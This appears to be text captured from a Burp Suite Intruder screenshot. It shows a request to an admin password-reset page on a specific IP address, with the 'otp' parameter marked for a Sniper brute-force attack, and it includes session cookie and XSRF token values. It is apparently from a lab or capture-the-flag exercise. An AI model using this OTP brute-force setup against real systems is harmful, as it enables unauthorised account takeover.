 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /reset_password/admin.php?otp=§521§ HTTP/1.1
Host: 13.234.114.110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://13.234.114.110/reset_password/admin.php
Cookie: key=77DF6778-B7B2-3B3D-DD2F-E84CAA56795A; PHPSESSID=6pkbpjrv3dfhonf7qf5o9apsp2; X-XSRF-TOKEN=e738d2f7cc4820c9f24febcbcb70adee2d6942c6e0c7d4f8de91c4a5e3236e12
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh